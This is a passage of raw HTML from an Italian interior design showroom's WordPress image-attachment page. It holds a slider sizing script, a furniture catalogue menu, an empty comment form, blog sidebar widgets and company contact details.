					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="attachment attachment-template-default attachmentid-13523 attachment-jpeg wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-61549d97">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-61549d97"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13233"><a title="DICONO DI NOI" href="https://www.progettocasaid.it/dicono-di-noi/"><strong>DICONO DI NOI</strong></a></li>
</ul>
</li>
<li id="menu-item-14195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a title="SHOWROOM" href="https://www.progettocasaid.it/showroom/"><strong>SHOWROOM</strong></a></li>
<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a title="PROGETTI" href="https://www.progettocasaid.it/progetti/"><strong>PROGETTI</strong></a></li>
<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13175 dropdown mega-9-cols"><a title="CATALOGHI" href="https://www.progettocasaid.it/cataloghi/" class="js-activated"><strong>CATALOGHI</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-16160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16160 dropdown-submenu"><a title="CUCINA" href="https://www.progettocasaid.it/cucina/"><strong>CUCINA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16151"><a title="ERNESTOMEDA" href="https://www.progettocasaid.it/ernestomeda/"><strong>ERNESTOMEDA</strong></a></li>
		<li id="menu-item-16157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16157"><a title="STOSA" href="https://www.progettocasaid.it/stosa/"><strong>STOSA</strong></a></li>
		<li id="menu-item-16150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16150"><a title="CUCINESSE" href="https://www.progettocasaid.it/cucinesse/"><strong>CUCINESSE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16314 dropdown-submenu"><a title="PARETE ATTREZZATA" href="https://www.progettocasaid.it/parete-attrezzata/"><strong>PARETE ATTREZZATA</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a title="COLOMBINI GOLF" href="https://www.progettocasaid.it/colombini-golf/"><strong>COLOMBINI GOLF</strong></a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a title="TOMASELLA" href="https://www.progettocasaid.it/tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318"><a title="MOBILIFICIO DUEBI" href="https://www.progettocasaid.it/mobilificio-duebi/"><strong>MOBILIFICIO DUEBI</strong></a></li>
		<li id="menu-item-16319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16319"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321"><a title="TONIN" href="https://www.progettocasaid.it/tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16322"><a title="ZANETTE" href="https://www.progettocasaid.it/zanette/"><strong>ZANETTE</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324 dropdown-submenu"><a title="CAMERE DA LETTO" href="https://www.progettocasaid.it/camere-da-letto/"><strong>CAMERE DA LETTO</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16325"><a title="COLOMBINI VITALITY" href="https://www.progettocasaid.it/colombini-vitality/"><strong>COLOMBINI VITALITY</strong></a></li>
		<li id="menu-item-16327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16327"><a title="TOMASELLA" href="https://www.progettocasaid.it/camera-da-letto-tomasella/"><strong>TOMASELLA</strong></a></li>
		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329"><a title="SANTA LUCIA" href="https://www.progettocasaid.it/camere-da-letto-santa-lucia/"><strong>SANTA LUCIA</strong></a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16331"><a title="VENERAN" href="https://www.progettocasaid.it/veneran/"><strong>VENERAN</strong></a></li>
		<li id="menu-item-16334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16334"><a title="ZANETTE" href="https://www.progettocasaid.it/camere-da-letto-zanette/"><strong>ZANETTE</strong></a></li>
		<li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16335"><a title="MELUZZI" href="https://www.progettocasaid.it/meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336"><a title="EURODESIGN" href="https://www.progettocasaid.it/eurodesign/"><strong>EURODESIGN</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16339 dropdown-submenu"><a title="CAMERETTE" href="https://www.progettocasaid.it/camerette/"><strong>CAMERETTE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337"><a title="MISTRAL" href="https://www.progettocasaid.it/mistral/"><strong>MISTRAL</strong></a></li>
		<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338"><a title="COLOMBINI" href="https://www.progettocasaid.it/camerette-colombini/"><strong>COLOMBINI</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16386 dropdown-submenu"><a title="TAVOLI E SEDIE" href="https://www.progettocasaid.it/tavoli-e-sedie/"><strong>TAVOLI E SEDIE</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a title="BONTEMPI" href="https://www.progettocasaid.it/bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16384"><a title="TONIN" href="https://www.progettocasaid.it/tavoli-e-sedie-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16383"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16382"><a title="ZAMAGNA" href="https://www.progettocasaid.it/zamagna/"><strong>ZAMAGNA</strong></a></li>
		<li id="menu-item-16381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16381"><a title="LA SEGGIOLA" href="https://www.progettocasaid.it/la-seggiola/"><strong>LA SEGGIOLA</strong></a></li>
		<li id="menu-item-16380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16380"><a title="GIPI LE SEDIE" href="https://www.progettocasaid.it/gipi-le-sedie/"><strong>GIPI LE SEDIE</strong></a></li>
		<li id="menu-item-16379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16379"><a title="FRIULSEDIE" href="https://www.progettocasaid.it/friulsedie/"><strong>FRIULSEDIE</strong></a></li>
		<li id="menu-item-16378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16378"><a title="TARGET" href="https://www.progettocasaid.it/target/"><strong>TARGET</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16401 dropdown-submenu"><a title="DIVANI" href="https://www.progettocasaid.it/divani/"><strong>DIVANI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a title="KERMES" href="https://www.progettocasaid.it/kermes/"><strong>KERMES</strong></a></li>
		<li id="menu-item-16407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a title="MARINELLI HOME" href="https://www.progettocasaid.it/marinelli-home/"><strong>MARINELLI HOME</strong></a></li>
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406"><a title="IL BENESSERE" href="https://www.progettocasaid.it/il-benessere/"><strong>IL BENESSERE</strong></a></li>
		<li id="menu-item-16405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a title="SAMOA" href="https://www.progettocasaid.it/samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16404"><a title="I DIVANI DOC" href="https://www.progettocasaid.it/i-divani-doc/"><strong>I DIVANI DOC</strong></a></li>
		<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a title="TWILS" href="https://www.progettocasaid.it/twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a title="LE COMFORT" href="https://www.progettocasaid.it/le-comfort/"><strong>LE COMFORT</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16426 dropdown-submenu"><a title="COMPLEMENTI" href="https://www.progettocasaid.it/complementi/"><strong>COMPLEMENTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16434"><a title="MELUZZI" href="https://www.progettocasaid.it/complementi-meluzzi/"><strong>MELUZZI</strong></a></li>
		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16433"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/complementi-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a title="BONTEMPI" href="https://www.progettocasaid.it/complementi-bontempi/"><strong>BONTEMPI</strong></a></li>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16431"><a title="F.LLI TOMASUCCI" href="https://www.progettocasaid.it/complementi-f-lli-tomasucci/"><strong>F.LLI TOMASUCCI</strong></a></li>
		<li id="menu-item-16430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430"><a title="TONIN" href="https://www.progettocasaid.it/complementi-tonin/"><strong>TONIN</strong></a></li>
		<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a title="PEZZANI" href="https://www.progettocasaid.it/pezzani/"><strong>PEZZANI</strong></a></li>
		<li id="menu-item-16428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16428"><a title="DIALMA BROWN" href="https://www.progettocasaid.it/dialma-brown-2/"><strong>DIALMA BROWN</strong></a></li>
		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16427"><a title="LA PRIMAVERA" href="https://www.progettocasaid.it/la-primavera/"><strong>LA PRIMAVERA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16450 dropdown-submenu"><a title="LETTI" href="https://www.progettocasaid.it/letti/"><strong>LETTI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a title="TWILS" href="https://www.progettocasaid.it/letti-twils/"><strong>TWILS</strong></a></li>
		<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a title="ETHOS" href="https://www.progettocasaid.it/ethos/"><strong>ETHOS</strong></a></li>
		<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a title="COLOMBINI" href="https://www.progettocasaid.it/letti-colombini/"><strong>COLOMBINI</strong></a></li>
		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16457"><a title="SAMOA" href="https://www.progettocasaid.it/letti-samoa/"><strong>SAMOA</strong></a></li>
		<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a title="VENICE" href="https://www.progettocasaid.it/venice/"><strong>VENICE</strong></a></li>
		<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a title="FALEGNAMERIA 1946" href="https://www.progettocasaid.it/letti-falegnameria-1946/"><strong>FALEGNAMERIA 1946</strong></a></li>
		<li id="menu-item-16451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16451"><a title="CATTELAN ITALIA" href="https://www.progettocasaid.it/letti-cattelan-italia/"><strong>CATTELAN ITALIA</strong></a></li>
	</ul>
</li>
	<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16470 dropdown-submenu"><a title="MATERASSI E RETI" href="https://www.progettocasaid.it/materassi-e-reti/"><strong>MATERASSI E RETI</strong> <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16472"><a title="ENNEREV" href="https://www.progettocasaid.it/ennerev/"><strong>ENNEREV</strong></a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16471"><a title="FALOMO" href="https://www.progettocasaid.it/falomo/"><strong>FALOMO</strong></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16123"><a title="EVENTI" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/"><strong>EVENTI</strong></a></li>
<li id="menu-item-15017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15017 dropdown mega-2-cols"><a title="OFFERTE" href="#" class="js-activated"><strong>OFFERTE</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-15015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15015"><a title="OUTLET" href="https://www.progettocasaid.it/outlet/"><strong>OUTLET</strong></a></li>
	<li id="menu-item-15016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15016"><a title="PROMO" href="https://www.progettocasaid.it/promo/"><strong>PROMO</strong></a></li>
</ul>
</li>
<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14420"><a title="BLOG" href="https://www.progettocasaid.it/blog/"><strong>BLOG</strong></a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13199"><a title="CONTATTI" href="https://www.progettocasaid.it/contatti/"><strong>CONTATTI</strong></a></li>
</ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">IMG_4232</h1><div class='breadcrumb-extra'><p class="page-info"><em class="muted">contattaci allo</em> &nbsp;&nbsp;<i class="icon-phone"></i> +390815960472 o allo +390815772848 &nbsp;&nbsp;&nbsp;&nbsp;<i class="icon-mail-alt"></i> info@progettocasaid.it</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
				<article id="post-13523" class="post-13523 attachment type-attachment status-inherit">
				<header class="entry-header">

					<div class="entry-meta">
			
						<ul class="link-list">
								<small><a href="https://www.progettocasaid.it/il-team/img_4232/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2017-12-29T10:17:32+01:00">29 Dicembre 2017</time><time class="modify-date hide hidden updated" datetime="2017-12-29T10:17:32+01:00">29 Dicembre 2017</time></a></small>						</ul>

					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.progettocasaid.it/il-team/logo-menu-fucsia-2/" rel="attachment"><img width="750" height="729" src="https://www.progettocasaid.it/wp-content/uploads/2017/12/IMG_4232.jpg" class="attachment-810x810 size-810x810" alt="" decoding="async" fetchpriority="high" srcset="https://www.progettocasaid.it/wp-content/uploads/2017/12/IMG_4232.jpg 750w, https://www.progettocasaid.it/wp-content/uploads/2017/12/IMG_4232-300x292.jpg 300w, https://www.progettocasaid.it/wp-content/uploads/2017/12/IMG_4232-672x653.jpg 672w" sizes="(max-width: 750px) 100vw, 750px" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

									</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://www.progettocasaid.it/il-team/logo-menu-fucsia-2-piu-grigio/'><div class="previous-image">Previous Image</div></a>				<a href='https://www.progettocasaid.it/il-team/alessia/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Commenti</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/il-team/img_4232/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://www.progettocasaid.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento</label><textarea autocomplete="new-password"  class="form-control" id="ab2bd4ac5d"  name="ab2bd4ac5d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a99a87f37bccacda2ad52e6b9090b879" );document.getElementById("ab2bd4ac5d").setAttribute( "id", "comment" );</script></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Posta un commento" /> <input type='hidden' name='comment_post_ID' value='13523' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>

		
			</div><!-- #comments -->
		</div>
	</section>


		

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><h4 class="widget-title">Cerca</h4><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="text-2" class="widget widget_text"><h4 class="widget-title">Notizie, curiosità e Idee sull&#8217;Arredamento e sul Design</h4>			<div class="textwidget"><p>Segui i nostri consigli e idee per evitare errori di progettazione e migliorare la qualità della vita all&#8217;interno dei tuoi spazi.</p>
</div>
		</div><div id="kleo_recent_posts-3" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Articoli recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://www.progettocasaid.it/tag/okite/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 22pt;" aria-label="okite (5 elementi)">okite</a>
<a href="https://www.progettocasaid.it/tag/piano-e-top-cucina/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 8pt;" aria-label="piano e Top cucina (1 elemento)">piano e Top cucina</a></div>
</div><div id="search-7" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
